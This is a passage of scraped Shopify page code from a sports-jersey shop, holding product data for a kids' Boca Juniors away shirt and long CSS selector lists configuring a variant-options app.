64CD62CC902FA8EAF12AB84.jpg?v=1710546706","width":400},{"alt":null,"id":48215327113540,"position":3,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706","width":400},{"alt":null,"id":48215327080772,"position":4,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706","width":400},{"alt":null,"id":48215327146308,"position":5,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704","width":400},{"alt":null,"id":48215327211844,"position":6,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704","width":400},{"alt":null,"id":48215327277380,"position":7,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698","width":400}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4 class=\"_04xlpA direction-ltr align-center para-style-body\"\u003e\u003cstrong\u003e\u003cspan class=\"WdYUQQ text-decoration-none text-strikethrough-none\"\u003eWelcome to Dripped Collectives, your destination for premium sports jerseys that will enhance your fandom.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cblockquote\u003e\n\u003cp\u003e\u003cspan class=\"WdYUQQ text-decoration-none text-strikethrough-none\"\u003eWe take pride in our fast shipping service to Europe, ensuring swift delivery of your new jersey. Whether you're a dedicated fan or simply seeking a comfortable and fashionable means to display your support, our diverse range caters to all.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/blockquote\u003e\n\u003cp\u003eChoose from our extensive collection of jerseys representing world-renowned clubs such as AC Milan, Real Madrid, Manchester United, and more. Additionally, we provide a wide range of sizes, ensuring you can discover the ideal fit for your preferences.\u003c\/p\u003e\n\u003cp\u003eBut wait, there's more! \u003cstrong\u003eOur jerseys offer complete customization\u003c\/strong\u003e, allowing you to personalize them with any number and name of your choice. Simply inform us of your preferences, and we'll bring your vision to life.\u003c\/p\u003e\n\u003cp\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis exceptional feature is perfect for fans who wish to express their unwavering support for their favorite player or create a one-of-a-kind style statement.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003eNOTE: If you decide to delete the extra £2 charge from the cart for any customs, your jersey will not be customised.\u003c\/em\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e"},
        curVariant: {"id":48114870354244,"title":"16","option1":"16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 16","public_title":"16","options":["16"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
        has_only_default_variant: false,
        options_with_values: [{"name":"Size","position":1,"values":["16","18","20","22","24","26","28"]}],
        show_option_name: true,
        sort_option: false,
        product_ids_option: [],
        plan: window.ap_front_settings.config['config_app'] ? window.ap_front_settings.config['config_app'].appPlan : null,
      }; AvisStyleOptions.currency = "GBP"; 
      if (!AvisStyleOptions.product_ids_option) AvisStyleOptions.product_ids_option = [];
      AvisStyleOptions.style_options = styleOptions;
      AvisStyleOptions.rootExtension = {
      };
      AvisStyleOptions.themeQuickview = ["Kalles", "Unsen", "Sense", "Refresh"];
      AvisStyleOptions.themeSetintervalCollection = ["Kalles", "Unsen", "Sense", "Refresh", "mega-digital"];
      AvisStyleOptions.selectors = {
        priceCollectionSelector: '.price, .product-price, .productitem--price, .product-item-price, p.color--primary-meta.m0.font-size--sm.line-height--4.wd--font-size--m.wd--line-height--4, p.color--primary-accent.m0.font-size--sm.line-height--4.wd--font-size--m.wd--line-height--4, .money-styling, .card__price, .product-card__price, .product__prices, .grid-product__price-wrap, .product-item--price, .grid-link__meta, .prod-price, .product-grid--price, .product-item__price, .product-list-item-price, .grid-product__price, .product_image_caption span, .price_wrapper',
        productThumbnailsImageSelector: ['.swiper-thumbnails-main-container .swiper-slide','.product-gallery__thumbnail_item','.product-thumbs .product-single__thumbnails-item','.swiper-wrapper .swiper-slide','.gallery-thumbs [class*="gallery-thumbs__image-"]','.product-gallery__thumbnails .product-gallery__thumbnail','.thumbnails__thumbs .thumb--media-image','.product-area__thumbs__thumb','.thumb-slider-slides .product-single__thumbnails-item','.product-image-container .product_image','.product__thumbnail-list-inner .product__thumbnail-item','ul#ProductThumbs-product-template li','[data-product-thumbs] .media__thumb','.product-single__thumbnail-item','.product-single__thumbnails .product-single__thumbnail','.product-gallery--navigation .product-gallery--media-thumbnail','.thumbnails .product-thumbnail-wrap','.product-media--thumbs .product-media--thumb-container','.product-single__photo__nav__dots .slick-dots li','.gallery-navigation--scroller .product-gallery--media-thumbnail','.product__thumbnail-list .product__thumbnail-item','.thumbnails .thumbnail','.product__slides-navigation-container .product__slides-navigation','.productImgSlider-nav .product-single__media-thumb','slideshow-thumbnails [class*="slideshow-thumbnails-item"]','.product__thumbs--scroller .product__thumb-item','.product__thumbnails .md--up--flex--auto','.product-detail__thumbnails .product-detail__thumbnail','.media__thumb__wrapper .media__thumb','.thumbnails .image','.thumbs-holder .thumb','.product_thumbnail-list .product_thumbnail','.product-gallery__thumbnail-list .product-gallery__thumbnail','.product__thumbs .product__thumb-item','.product-media-nav .product-media-nav-item','.product-thumbnails .product-thumbnails__item','.product-page--grid .product-media--wrapper','.product-gallery__thumb-slides .product-single__thumbnails-item','.product-gallery__media-list .product-gallery__media-list-item','.product-gallery-navigation__thumbnails .product-gallery__navigation-thumbnail','.thumbnail-list .thumbnail-list__item','#product-images .product-image','#product-thumbnails .product-thumbnail','.main-product__media-thumbs-list .main-product__media-thumbs-item','.main-product__media-list .main-product__media-item','.product-thumbnail-list-item','.product-thumbnail-slider [data-name="slide"]', '.product-gallery--media-thumbnail', '.product-single__thumbnails .swiper-slide', '.product-medias__thumbnail', '.thumbnail-list__item', '.product-single__thumbnails .product-single__thumbnails-item', '.thumbs .thumb', '.product-gallery .thumbnails .thumbnail', '.product-thumbnails .product-thumbnail', '.product__thumbnails .product-flickity__slides .nine-twelfths.md--up--one-whole', '#thumblist .thumb_item', '#ProductThumbs-product-template li', '#product-image-thumbnails li', '.product-gallery--navigation .product-gallery--thumbnail-trigger', '#product-thumbnails li', '.productimages .thumbs ul li', '#product-photos .thumbnails a', '.product-single__thumbnails .product-single__thumbnail-item', '.product-single__thumbnails .thumbnail-wrapper.grid__item', '.product-photo-thumbs .grid-item', '#product-thumbnails-product-template .thumbnails .thumbnail-gallery-item', '.product__slideshow--nav img', '.product__thumbs--beside .product__thumb-item', '.product-thumbnails .product-slideshow-pagination-item', '.productThumbs li', '.product_slider .flex-control-thumbs li', '#product-photos .thumb_product', '.product-images .product-thumbnails img', '.Product__SlideshowNavScroller .Product__SlideshowNavImage', '#image-block .flex-control-thumbs li', '.product-detail .gallery .thumbnails a', '.product__thumbnails .product__thumbnail', '.product_gallery_nav .gallery-cell', '.product-single__photo .slick-dots li', 'ul#ProductThumbs li.grid__item', 'html.product .secondary-images .secondary-image', '#product-area .pager .wrap.thumb', '.product-single__thumbnails .product-single__media-wrapper', '.product--stacked .product__media-list .product__media-item', '.product--columns .product__media-list .product__media-item'],
        singleOptionSelector: 'variant-radios-page fieldset, .product-page-info__variants select, .product-block[data-dynamic-variants-enabled], .product-content-wrapper .product_variant_options,.option-selectors,.wetheme-dropdown__select,.single-option-selector, select[data-single-option-selector], .pretty-select select:not(.replaced), .select-wrapper select, .selector-wrapper:not(.has-pretty-select) select, .product-form__select .form__input--select',
        selectOptionDetail: `.main-product__size,.x-variant-picker, .swatch_options ,dm-variant-selects, variant-radios-page, div[data-product-options][data-block-id="options"], .dbtfy-variant-picker, .hdt-product-info__item hdt-variant-picker, gp-product-variants, product-options, variant-radios-detail, .beae-variant-wrapper, block-variant-picker, .maxus-productdetail__options, .product-form product-variants:not(.product-sticky-form__variants), .options-selection__select-wrapper,.ProductForm__Variants,product-options-root,product-variant-selector,.product-form__controls-group--options,.option-selectors,.product__swatches,.pf-option-swatches,.option-values,.option-header,.product-variant-picker-block,.product-details__option-wrapper,.tt-swatches-container,.form-options,product-variants:not(.product-sticky-form__variants),.selectorVariants,.variants:not(.product-form):not([action="/cart/add"]),.product__variants__wrap,.g-variant-selector,.swatches,.pf-variant-radio,.radio-wrapper,.gf_variants-wrapper,.product-form--variants,variant-radios,.vario-variant-wrapper,#nt_variations,variant-selects,.pf-variant-select,.pf-variant-label,.product-single__swatches,.product-form__controls-group-options,.product-form-option,.swatches-type-products,.form-field.form-options,.swatch,form:not(.sticky-atc-form) div:not(.no-js) select[name="id"]:not(.original-selector),.tt-product-head__options,.variant-wrapper,.swatches-wrapper,.swatches__container,.product-form__controls-group:nth-child(1):not(.product-form__controls-group--submit),.product-swatches,#product-options .product-swatches, form#AddToCartForm > .swatch, .product-form--alt .form-field.form-options, .materialize-select, .product-form__select, .product-single__meta .radio-wrapper.product-form__item, .product__form-wrapper .product-form__item:not(.product-form__quantity-selector),.product-form .product-form__item:not(.product-form__quantity-selector,.product-form__item--quantity,.product-form__item--submit,.product-form__quantity), .variations .product-attribute, .product-details-wrapper .inline-field-wrapper, .product-single__form .variant-wrapper, .product__info .product__form .product__variants .form__control, .variant-group .variant-group-multiple, .card__section form[action*="/cart/add"] .product-form__variants,.yv-main-product-detail .product-option-selector, .f-product-single__block--variant_picker, .js-enabled.product__option[data-product-option], product-selector.main-product__selector, .product__form-container .product__variants-select, .product-single__box__block--variant_picker, .product-form-grid.product-form-grid-select .select-header, .product-form-grid.product-form-grid-select .select-wrapper, .product-form__variants .product-form__option, .product__details .product__controls-group .product__option, .product-info__variant-picker, .product__variant-picker.product-options, .variant-group, .t4s-swatch.t4s-color-mode__color, .t4s-swatch, .t4s-form__product .t4s-swatch.t4s-selector-mode__block-round2, .product__form .product-options .select-wrapper, .product__form .product-options .selected-text, form.td-product-form__form fieldset.td-product-form__option, .product-detail__options.row, .product-info [data-block-type="variant-picker"], #product-content .product-options.list-unstyled, variant-picker, .product__block__variants, .product-attributes.swatch, variant-radios.product-option, .product__variants, div[data-pf-type="ProductVariantSwatches"], .product__selectors, .g--option-theme.w-full, div[data-product-option][data-product-option-color], .selector-wrapper .single-option-selector, .product-page-info__options, sht-variant-radios, .ecom-element.ecom-product-single.ecom-product-single__variant-picker .ecom-product-single__variant-picker-container, variant-selection, div[data-node-type="add-to-cart-option-list"], loess-variant-picker, .product-content-wrapper .product_variant_options,div.productView-variants variant-selects, product-block-variant-selector, .f8pr-variant-selection, div[id*=__variant_picker],[class*='--variant_picker'] .product__variants-swatches`,
        btnValidationAddtocart: '#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type="submit"],.js-product-form button[type="submit"],form.product-purchase-form button[type="submit"],#addToCart,#AddToCart,[data-btn-type="add-to-cart"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type="add-to-cart-form"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type="submit"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*="/cart/add"] [name="add"],form[action*="/cart/add"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action="add-to-cart"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.Sd_addProduct.add_to_cart,form.product_form .product-add input.AddtoCart, form.js-product-form-quickshop .product-form__buttons input.ajax-submit, form.product-form .product-add-to-cart button.product-button.tw-btn, button[data-pf-type="ProductATC"], form.shopify-product-form buy-buttons.buy-buttons button.button',
        parentSelectorSwatchCollection: '.parentSelectorSwatchCollection',
        imageSelectorCollection: 'img',
        productForm: 'div.product_form form.shopify-product-form,.product-form--container,.add-to-cart-form,form.productForm,.nt_cart_form,form.product-form-wrapper,form.product-purchase-form,form.product__form,form.js-product-form,form.ProductForm,form[data-product-form],form.product-buy-buttons--form,form.product__form-container,form.product__form-buttons,product-form.product-form form,form.buy-buttons__form,.main-product__form-form,#product-form-installment,#AddToCartForm,.shopify-product-form,.product_form_classes,form[data-type="add-to-cart-form"],.ajax-product-form,form.product-form,form.product_form,form.gPreorderForm,.product-single__form,.shopify-product-form,#shopify-section-product-template form[action*="/cart/add"],.ga-products-table li.ga-product,.pf-product-form,form.f8pr.cart-initialized',
        productCollectionItem: '#CollectionProductGrid product-item .product-collection__content, #CollectionProductGrid .product-item, .grid--shop-the-look .product-item, collection-tabs .product-item, .product-grid-container .col .product-grid-item, .collection ul.productListing.productGrid li.product, product-card .product-card__info , .popular-products__wrapper-two__cards .product-card .card-information__wrapper, .collection_products_listing product-card .card__info, product-card .product-card__info, reveal-items .product-list product-card.product-card, .collection .collection-list li div.group,.featured-collection .splide__list .splide__slide div.group, .card > .card__content .card__information,.collection-product-card .card-wrapper,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*="column"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type="collection"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.collection__list-item,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item,#product-grid .grid__item, .template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,ul#main-collection-product-grid li.grid__item .card-wrapper,.yv-products-list .yv-product-card,.product-facet__product .product-list__inner .product-item .product-item__info, .l4cl li.w33, .Grid .Grid__Item .ProductCard .ProductCard__Inner, #product-grid .product-card, .grid--view-items .grid__item .grid-view-item, .card-list__column .card--reveal, .collection__products .product-item .product-item__inner, #js-product-ajax .js-col .product-card, .sf__product-listing .sf__col-item .sf__pcard, #ProductGridContainer ul#product-grid>li, #collection-products .product .product-border, .CollectionGrid .grid--view-items .product-item-block .product-card, collection-grid.collection-grid-main .grid product-card.block, grid#ajaxSection>c, .collection__products .product-grid-item .product-grid-item__inner, .product-grid-border-fix .site-box .site-box-content, .content-wrapper--collection .container>.thumbnail.column, ul.grid .type-product-grid-item, #ProductGridContainer ul#product-grid li.grid-item .card-product, .content-wrapper .container>.thumbnail.column,#facets-results .relative [data-parallax-element] [data-media-item] .group, .collection-page__loop .collection-page__product .product-loop-element, .collection .products > .product, .productListing .product .card-information, .collection__main .product-card .product-card__info, .tt-product-listing .tt-col-item, .grid-uniform .grid__item.grid-product, .product-grid .grid__item .indiv-product, .ecom-collection__product-wrapper .ecom-collection__product-container.ecom-collection__product-container_collection .ecom-collection__product-item, .t4s-product.t4s-col-item.is-t4s-pr-created, .tr-collection .tr-collection-grid .tr-collection__grid-item,.shop__grid-item, .collection-listing product-block, .pr_grid_item.product, article.product-item, .globo-sw-collection-item, .product-grid-container .bls__grid__item, #collectionProductGrid .grid__item .product-card, #mainCollectionProductContainer .product-card, .featured-collections-carousel .product-card .product-card__info , product-list product-card, #product-grid .collection-grid-card, .product-list .product-card, ul.collection_products_listing li product-card, .m-collection--wrapper .m-collection-products .m-product-item, li.collection-grid-card .product-card, .popular-products .popular-products__item .product-card', 
        productCollectionHref: '#CollectionProductGrid product-item .product-collection__content a[href*="products"], a.product-item__invisible-link, .product-grid-item__thumbnail > a[href*="products"], .card-information .card__title > a, .collection .prd_name > a, .product-card a[href*="/products/"], product-card a[href*="/products/"], .collection-list li a[href*="/products/"], .splide__list .splide__slide a[href*="/products/"], .product-block .image a.image-inner[href*="/products/"],a.product-block__link[href*="/products/"],a.indiv-product__link[href*="/products/"],a.thumbnail__link[href*="/products/"],a.product-item__link[href*="/products/"],a.product-card__link[href*="/products/"],a.product-card-link[href*="/products/"],a.product-block__image__link[href*="/products/"],a.stretched-link[href*="/products/"],a.grid-product__link[href*="/products/"],a.product-grid-item--link[href*="/products/"],#CollectionLoop a.product-link[href*="/products/"],a.product__link[href*="/products/"],a.full-unstyled-link:not(.card__inner a.full-unstyled-link)[href*="/products/"],a.grid-item__link[href*="/products/"],a.grid-product__link[href*="/products/"],a.boost-pfs-filter-product-item-image-link[href*="/products/"],a.yv-product-title[href*="/products/"],a.product-item-meta__title[href*="/products/"],a.ProductItem__ImageWrapper[href*="/products/"],.product-grid--title a[href*="/products/"], .link-btn a.overlay-tertiary[href*="/products/"], .ProductCard__ImageWrapper a.Ratio[href*="/products/"], .product-block__title-price a.title[href*="/products/"], .collection--body--grid .product--root > a[href*="/products/"], .h4.spf-product-card__title a[href*="/products/"], a[data-grid-link][href*="/products/"], a.grid-view-item__link[href*="/products/"], a.product-thumbnail__title[href*="/products/"], .card-list__column .card--reveal a.card__wrapper[href*="/products/"], h3.product--item-title a[href*="/products/"], #main-collection-product-grid .product-index .product-info a[href*="/products/"], .fs-product-card-title a[href*="/products/"], .product-card__info a.product-card__name[href*="/products/"], .sf__pcard a.sf__pcard-name[href*="/products/"], #ProductGridContainer ul#product-grid a.prod-th[href*="/products/"], .collection-products a.collection-product[data-action="show-product"][href*="/products/"], h3.card__title a.card__link[href*="/products/"], h3.product-item__title a[href*="/products/"], .product-loop__info-wrapper .product-loop__title a[href*="/products/"], #main-collection-product-grid .product-loop__item>a[href*="/products/"], .product-details .product-title h4 a[href*="/products/"], .product-card-info a.product-card-title[href*="/products/"], .product-card__container a.product-card__heading[href*="/products/"], #main-collection-products figure.product_thumbnail a[href*="/products/"], .product-item--info a.item__link-title.product-card__link-title[href*="/products/"], figure.product-card-figure a.product-card-overlay[href*="/products/"], .block.product a.img-link[href*="/products/"], .product-item a.product-item__image-wrapper[href*="/products/"], product-card.block a.block[href*="/products/"], .product-details .title-wrap h3.title a[href*="/products/"], .product .cards .card-image a[href*="/products/"], .product-grid-item__inner a.product-grid-item__title[href*="/products/"], .product-tile > a.block[href*="/products/"], .product-grid-border-fix .site-box .site-box-content a.product-item[href*="/products/"], .product-item__media a.product-item__image-link[href*="/products/"], .product-list-item a.product-list-item-overlay-link[href*="/products/"], .content-wrapper--collection .container>.thumbnail.column>a[href*="/products/"], .product-list-item-thumbnail>a[href*="/products/"], h2.productitem--title a[href*="/products/"], .product-block__title a.product-block__title-link[href*="/products/"], .product-item__text a.product-item__title[href*="/products/"], #main-collection-product-grid a.js-product-details-link[href*="/products/"], .type-product-grid-item a.increase-target[href*="/products/"], .card-info h3.card-heading a[href*="/products/"], .type-product-grid-item a.block[href*="/products/"], #facets-results [data-parallax-element] [data-media-item] a[href*="/products/"], .collection-page__loop .collection-page__product .product-loop-element .product-loop_title a.p-link--no-accent[href*="/products/"], .collection .products .product a.inner[href*="/products/"], h3.product-card-title a[href*="/products/"], .product-grid-item a.increase-target[href*="/products/"], .collection-list a.list-container[href*="/products/"], .product-card__title a[href*="/products/"], .filters-adjacent.collection-listing .product-info a.product-link[href*="/products/"], .card-information a.card-title[href*="/products/"], .product-card .product-card__info a.product-title[href*="/products/"], h2.tt-title > a[href*="/products/"], .grid__item.grid-product a.grid-product__image-link[href*="/products/"], .product-grid .grid__item .indiv-product a.grid__image[href*="/products/"], a.ecom-collection__product-item--inner.ecom-image-default, a.ecom-collection__product-item-information-title, .t4s-product.t4s-col-item.is-t4s-pr-created .t4s-product-title a.is--href-replaced, .t4s-product.t4s-col-item.is-t4s-pr-created .t4s-product-inner a.is--href-replaced, a.tr-collection-product__image-link, a.product-card__link, a.product-link, .pr_grid_item.product a[data-linkhref], .pr_grid_item.product a.cd.chp, .product-item__image a.product-item__image-link, .product-item__title a,.bls__grid__item .bls__product-name a[href*="/collections/"][href*="/products/"], .grid__item a[href*="/collections/"][href*="/products/"], .product-card a[href*="/collections/"][href*="/products/"], product-card a[href*="/products/"], .collection-grid-card a[href*="/products/"], .product-list .product-card .product-card__figure a.product-card__media, .m-product-card__content .m-product-card__title a.m-product-card__name',
        productCollectionHideButtonAddCart: ".product-collection__control, .popular-products__wrapper-two__cards .product-card .card-information__wrapper .product-parameters, div.group > .px-section-horizontal-spacing, button.tt-btn-addtocart, .ecom-collection__product-variants, .ecom-child-element.ecom-collection__product-submit, .product-card__colors-wrapper, .product-block-options.product-block-options--swatch, .featured-collection-add2cart, .bls__product-action quick-buy",
        selectOptionDetailExtensionHide: `.product-collection__control, .popular-products__wrapper-two__cards .product-card .card-information__wrapper .product-parameters, product-card .card_swatches_block, div.group > .px-section-horizontal-spacing, .t4s-form__product .t4s-swatch:not(.t4s-selector-mode__block-round2), .ecom-product-single__variant-picker--main, .product-card__colors-wrapper, .product-block-options.product-block-options--swatch, .featured-collection-add2cart, .bls__product-details .bls__product-option`,
        quickViewproductCollectionItem: `product-list product-card .product-card__info, .collection-listing .product-list .product-block[data-product-id], ul#product-grid li.grid__item, .quick-add-modal .product, .t4s-product-qs-inner, .t4s-col-item.t4s-product__info-wrapper, product-info.product__info-container.product__column-sticky, .hotspot__modal .hotspot__modal-quickshop`,
        quickViewCollectionHref: `product-list product-card .product-card__info a ,.product-info a.product-link, a.product__read-more, ul#product-grid li.grid__item a[id*=CardLink-template--], .quick-add-modal .product a.product__title[href*="/products/"], .t4s-product-qs-inner .t4s-product-qs__title a[href*="/products/"], h1.t4s-product__title a[href*="/products/"], a.t4s-product__title, .hotspot__modal h2.product-title a`,
        quickViewproductSelectOption: `variant-selects, .product-card .product-parameters, .product__info-wrapper variant-radios, .t4s-swatch.t4s-color-mode__variant_image.t4s-color-size__large.t4s-selector-mode__block, .t4s-swatch.t4s-color-mode__color.is-sw-cl__round.t4s-color-size__medium.t4s-selector-mode__circle, .t4s-swatch.t4s-color-mode__color.t4s-color-size__medium, variant-selection.variant-selection`,
        quickViewButtonSubmit: `a.quickbuy-toggle, button[id*='quick-add-template'][data-product-url], a.t4s-pr-item-btn.t4s-pr-quickview.t4s-tooltip-actived, button.quick-add__submit, a.t4s-pr-item-btn.t4s-pr-addtocart.t4s-tooltip-actived,.quick-add button.quick-add__submit, .product-card__btn[data-quick-view-id='Quick-view']`,   
        quickViewModal: `div.product-block.expanded > div.quickbuy-container, .t4s-modal--is-active, .quick-add-modal[open], .quick-view.is-opened`,
        collectionHiddenOption: '.product-collection__control, fieldset[data-option-position], .featured-collection-add2cart, .card-information .product-parameters .js-color-swatches',
        thumbnailItemElem: [".product-gallery__navigation .swiper-slide", "swiper-slider-container > .swiper-thumb__container .swiper-thumb","li.product-single__thumbnails-item", ".swiper-thumbnails .swiper-slide", ".sliderControl.has-thumbnail-slider", ".x-thumbnail.media-thumbnail", ".product__thumbs-item .product__thumbs-container", ".thumbnail__horizoltal .thumbnail__horizoltal-carousel sht-vert-carousel-itm",".media-thumbs .media-thumbs__item", ".product-area__thumbs__thumb", ".thumbnail-slide", ".product-gallery__thumbnails .thumbnail", ".product-thumbnail-carousel__thumb", ".product-thumbnails__item",".l4pr-container .swiper-custom-pagination .swiper-pagination-bullet",".swiper-slide", ".gem-slider-item[class*= gem-slider-item-gp-gallery]","li.thumbnail-list__item", ".slick-slide", "li.splide__slide", ".swiper-pagination-bullet",".f-product__media-thumbnails-item","a.product-gallery__thumbnail", "button.product-gallery__thumbnail", "li.thumbs-list-item", ".product-gallery__thumbnail", ".product__thumb-item", ".product__media-subitem",".slideshow-control.button, .product-single__thumbnail-item", "div[data-grname][data-grpvl]","li.slider__item", ".product-single__thumbnails-block, .swiper-slide .global-image-wrapper",".thumbnail-list .thumbnail-list__item .thumbnail", ".product__thumb-item .product__thumb", ".product-gallery--media-thumbnail", ".media-thumbs__item .media-thumbs__btn", ".thumbnails .slider__grid .slider__item", ".thumbnail-list__item.splide__thumbnail.is-active.is-visible",".product__thumbnails-list .product__thumbnail.media", ".productView-thumbnail",".product-thumbnail",".slider-pagination > a"],
        thumbnailListElem: [".product-gallery__navigation", "swiper-slider-container > .swiper-thumb__container",".thumbnails-wrapper ul.product-single__thumbnails", ".sliderControl.has-thumbnail-slider", "div[id*=x-product-thumbnail-template]", ".product__media-gallery-thumbails", "sht-horizoltal-carousel .thumbnail__horizoltal-carousel",".media-thumbs", ".product-area__thumbs .carousel-wrapper .slick-track", ".product-information__media .thumbnail-slides", ".product-gallery__thumbnails", ".product-thumbnail-carousel__container ", ".product__primary-left .product__media-container .product-thumbnails .product-thumbnails__viewport .product-thumbnails__items",".l4pr-container .swiper-custom-pagination" ,".swiper-thumbs .swiper-wrapper", ".gem-slider[class*=gp-carousel-slider-gp-gallery]","media-gallery-navigation ul.thumbnail-list", ".slider-nav .slick-track", ".splide__track--nav ul.splide__list", ".swiper-custom-pagination span.swiper-pagination-bullets",".f-product__media-thumbnails-wrapper .flickity-viewport .flickity-slider", ".product-gallery__thumbnail-list", ".product-gallery__thumbnail-list product-gallery-navigation", ".swiper-thumbs ul.thumbs-list", ".product-gallery__thumbnails .flickity-slider", ".product__thumbs .product__thumbs--scroller", "div.product__media-wrapper .product__media-list-wrapper > div > div.swiper-wrapper",".slideshow-controls__thumbnails, .photos__item--thumbs .slick-track", "div[data-thumb__scroller]>div",".media-gallery ul.slider__grid", ".thumbnails-wrapper .product-single__thumbnails, .product-gallery--navigation .gallery-navigation--scroller, .product__feature--image .product__image--slider .swiper-wrapper","slider-component.thumbnail-slider .thumbnail-list","scroll-shadow.product__thumbnails media-dots.product__thumbnails-list",".productView-container .productView-thumbnail-wrapper", "#Product-Thumbnails.product-thumbnail-container","slider-vertical.slider-thumbs--wrapper"],
